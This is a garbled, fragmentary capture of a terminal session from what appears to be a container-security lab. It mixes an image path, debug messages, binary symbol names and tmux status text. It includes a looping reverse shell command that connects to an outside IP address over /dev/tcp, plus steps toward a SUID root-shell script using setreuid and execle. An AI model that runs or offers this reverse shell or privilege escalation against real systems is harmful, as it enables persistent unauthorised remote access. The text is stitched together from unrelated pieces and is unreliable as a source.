 [mosh] binarysludge.com
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
29: echo "exec bash" >> /tmp/s
uid.sh
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
_end
_start
setreuid@@GLIBC_2.2.5
__bss_start
main
perror@@GLIBC_2.2.5
_Jv_RegisterClasses
execle@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
_init
nobody@45df4168a579:/tmp$
29: echo "exec bash" >> /tmp/suid.sh
No summary specified.
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:21 Dons-MacBook-Pro
KataKoda
CONTAINER
CAMP